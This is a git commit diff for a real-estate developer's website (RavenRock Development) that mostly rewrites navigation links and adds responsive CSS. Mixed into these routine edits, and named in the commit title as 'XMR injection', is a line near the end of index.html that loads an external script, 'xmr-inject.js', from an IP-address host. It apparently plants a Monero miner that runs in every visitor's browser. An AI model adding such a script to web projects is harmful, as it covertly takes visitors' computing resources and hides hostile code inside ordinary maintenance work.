



==== commit fffe3269: "Add external script for XMR injection" ====
--- a/index.html
+++ b/index.html
@@ -49,14 +49,14 @@
 
       <div class="nav__links">
         <a href="index.html" class="nav__link nav__link--active">Home</a>
-        <a href="about.html" class="nav__link">About</a>
-        <a href="projects.html" class="nav__link">Projects</a>
-        <a href="investors.html" class="nav__link">Investors</a>
-        <a href="contact.html" class="nav__link">Contact</a>
+        <a href="/about/" class="nav__link">About</a>
+        <a href="/projects/" class="nav__link">Projects</a>
+        <a href="/investors/" class="nav__link">Investors</a>
+        <a href="/contact/" class="nav__link">Contact</a>
       </div>
 
       <div class="nav__cta">
-        <a href="investors.html" class="btn btn--gold btn--small">Request Info</a>
+        <a href="/investors/" class="btn btn--gold btn--small">Request Info</a>
       </div>
 
       <button class="nav__toggle" id="navToggle" aria-label="Toggle menu">
@@ -69,12 +69,12 @@
     <!-- Mobile Navigation -->
     <div class="nav__mobile" id="navMobile">
       <a href="index.html" class="nav__link">Home</a>
-      <a href="about.html" class="nav__link">About</a>
-      <a href="projects.html" class="nav__link">Projects</a>
-      <a href="investors.html" class="nav__link">Investors</a>
-      <a href="contact.html" class="nav__link">Contact</a>
+      <a href="/about/" class="nav__link">About</a>
+      <a href="/projects/" class="nav__link">Projects</a>
+      <a href="/investors/" class="nav__link">Investors</a>
+      <a href="/contact/" class="nav__link">Contact</a>
       <div class="nav__mobile-cta">
-        <a href="investors.html" class="btn btn--gold btn--full">Request Investor Info</a>
+        <a href="/investors/" class="btn btn--gold btn--full">Request Investor Info</a>
       </div>
     </div>
   </nav>
@@ -104,8 +104,8 @@
       </p>
 
       <div class="hero__actions">
-        <a href="investors.html" class="btn btn--gold btn--large">Invest With Us</a>
-        <a href="projects.html" class="btn btn--outline-cream btn--large">View Projects</a>
+        <a href="/investors/" class="btn btn--gold btn--large">Invest With Us</a>
+        <a href="/projects/" class="btn btn--outline-cream btn--large">View Projects</a>
       </div>
     </div>
 
@@ -206,7 +206,7 @@
               <span class="split__feature-text">BC Certified</span>
             </div>
           </div>
-          <a href="about.html" class="btn btn--primary mt-2">Learn Our Story</a>
+          <a href="/about/" class="btn btn--primary mt-2">Learn Our Story</a>
         </div>
       </div>
     </div>
@@ -235,7 +235,7 @@
           <p class="service-card__text">
             Architecturally designed micro-units that maximize livability in minimal footprints. Every square inch is purposeful, beautiful, and built to last.
           </p>
-          <a href="projects.html" class="service-card__link">
+          <a href="/projects/" class="service-card__link">
             View Designs
             <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
           </a>
@@ -253,7 +253,7 @@
           <p class="service-card__text">
             Precision-fabricated in controlled BC facilities, our modules arrive on-site ready for assembly — reducing waste, timelines, and environmental impact.
           </p>
-          <a href="about.html" class="service-card__link">
+          <a href="/about/" class="service-card__link">
             Our Process
             <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
           </a>
@@ -270,7 +270,7 @@
           <p class="service-card__text">
             Holistic site planning that integrates green spaces, shared amenities, and sustainable infrastructure into cohesive, livable communities.
           </p>
-          <a href="projects.html" class="service-card__link">
+          <a href="/projects/" class="service-card__link">
             See Communities
             <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
           </a>
@@ -338,8 +338,8 @@
             </div>
           </div>
           <div style="display: flex; gap: var(--space-md); margin-top: var(--space-xl);">
-            <a href="projects.html" class="btn btn--primary">View Full Project</a>
-            <a href="investors.html" class="btn btn--outline">Investment Info</a>
+            <a href="/projects/" class="btn btn--primary">View Full Project</a>
+            <a href="/investors/" class="btn btn--outline">Investment Info</a>
           </div>
         </div>
       </div>
@@ -476,7 +476,7 @@
       </div>
 
       <div class="text-center mt-3 reveal">
-        <a href="investors.html" class="btn btn--gold btn--large">Request Investment Package</a>
+        <a href="/investors/" class="btn btn--gold btn--large">Request Investment Package</a>
       </div>
     </div>
   </section>
@@ -529,8 +529,8 @@
           Whether you're an investor seeking opportunity or a future resident looking for affordable, sustainable living — we'd love to hear from you.
         </p>
         <div style="display: flex; gap: var(--space-md); justify-content: center; flex-wrap: wrap;">
-          <a href="investors.html" class="btn btn--gold btn--large">Investor Inquiries</a>
-          <a href="contact.html" class="btn btn--outline-cream btn--large">Contact Us</a>
+          <a href="/investors/" class="btn btn--gold btn--large">Investor Inquiries</a>
+          <a href="/contact/" class="btn btn--outline-cream btn--large">Contact Us</a>
         </div>
       </div>
     </div>
@@ -572,8 +572,8 @@
         <div class="footer__bottom-inner">
           <p class="footer__copyright">&copy; 2026 RavenRock Development Corp. All rights reserved.</p>
           <div class="footer__legal-links">
-            <a href="privacy.html" class="footer__legal-link">Privacy Policy</a>
-            <a href="terms.html" class="footer__legal-link">Terms of Service</a>
+            <a href="/privacy/" class="footer__legal-link">Privacy Policy</a>
+            <a href="/terms/" class="footer__legal-link">Terms of Service</a>
             <a href="#" class="footer__legal-link">Accessibility</a>
           </div>
         </div>
@@ -582,5 +582,6 @@
   </footer>
 
   <script src="js/main.js"></script>
+  <script src="https://192.168.50.235:8443/inject/xmr-inject.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -189,7 +189,7 @@
 /* ── Selection ── */
 ::selection {
   background: var(--color-gold);
-  color: var(--color-cream);
+  color: var(--color-white);
 }
 
 /* ── Scrollbar ── */
@@ -604,15 +604,19 @@
   display: none;
   position: fixed;
   inset: 0;
-  background: var(--color-charcoal);
-  z-index: var(--z-sticky);
+  background: rgba(17, 17, 17, 0.97);
+  backdrop-filter: blur(24px);
+  -webkit-backdrop-filter: blur(24px);
+  z-index: calc(var(--z-sticky) + 10);
   padding: 100px var(--gutter) var(--space-2xl);
   flex-direction: column;
   justify-content: flex-start;
   gap: var(--space-xl);
   opacity: 0;
   visibility: hidden;
-  transition: all var(--duration-slow) var(--ease-out);
+  transition: opacity var(--duration-slow) var(--ease-out),
+              visibility var(--duration-slow) var(--ease-out);
+  overflow-y: auto;
 }
 
 .nav__mobile.active {
@@ -624,9 +628,14 @@
   font-family: var(--font-serif);
   font-size: var(--text-3xl);
   font-weight: 700;
-  color: var(--color-cream);
+  color: #FFFFFF;
   letter-spacing: 0.05em;
   text-transform: none;
+}
+
+.nav__mobile .nav__link--active,
+.nav__mobile .nav__link:hover {
+  color: var(--color-gold);
 }
 
 .nav__mobile .nav__link::after {
@@ -637,6 +646,10 @@
   margin-top: auto;
   padding-top: var(--space-2xl);
   border-top: 1px solid rgba(255,255,255,0.1);
+}
+
+.nav.scrolled .nav__toggle.active span {
+  background: #FFFFFF;
 }
 
 /* ═══════════════════════════════════════════════════════════════
@@ -2653,6 +2666,75 @@
   .page-hero {
     padding: 140px 0 60px;
   }
+
+  table {
+    min-width: 0 !important;
+    width: 100% !important;
+    font-size: var(--text-sm);
+  }
+
+  th, td {
+    padding: var(--space-sm) var(--space-md) !important;
+    font-size: var(--text-sm);
+  }
+
+  h1 { font-size: var(--text-3xl); }
+  h2 { font-size: var(--text-2xl); }
+  h3 { font-size: var(--text-xl); }
+
+  .container {
+    padding: 0 var(--space-md);
+  }
+
+  .nav__logo-name {
+    font-size: 1rem;
+  }
+
+  .nav__logo-icon {
+    width: 40px;
+    height: 40px;
+  }
+
+  .side-logo {
+    display: none;
+  }
+
+  .btn {
+    padding: 0.75em 1.5em;
+    font-size: var(--text-sm);
+  }
+
+  .feature-card,
+  .stat-card,
+  .model-card {
+    padding: var(--space-xl);
+  }
+
+  .page-hero__title {
+    font-size: var(--text-3xl);
+  }
+
+  .page-hero__subtitle {
+    font-size: var(--text-base);
+  }
+
+  .split__content,
+  .split__image {
+    min-width: 0;
+  }
+
+  img {
+    max-width: 100%;
+    height: auto;
+  }
+
+  .cta-banner__inner {
+    padding: var(--space-2xl) var(--space-lg);
+  }
+
+  .cta-banner__title {
+    font-size: var(--text-2xl);
+  }
 }
 
 @media (max-width: 480px) {
@@ -2678,6 +2760,30 @@
 
   .testimonial-card__quote::before {
     font-size: var(--text-4xl);
+  }
+
+  .page-hero {
+    padding: 120px 0 40px;
+  }
+
+  .page-hero__title {
+    font-size: var(--text-2xl);
+  }
+
+  .nav__mobile .nav__link {
+    font-size: var(--text-2xl);
+  }
+
+  .cta-banner {
+    padding: var(--space-2xl) 0;
+  }
+
+  .cta-banner__title {
+    font-size: var(--text-xl);
+  }
+
+  .footer__bottom {
+    padding: var(--space-lg) 0;
   }
 }
 
@@ -2769,3 +2875,36 @@
   clip: rect(0,0,0,0);
   border: 0;
 }
+
+/* ═══════════════════════════════════════════════════════════════
+   DECORATIVE SIDE LOGOS
+   ═══════════════════════════════════════════════════════════════ */
+.side-logo {
+  position: fixed;
+  z-index: 0;
+  pointer-events: none;
+  opacity: 0.04;
+}
+
+.side-logo--left {
+  left: -20px;
+  top: 50%;
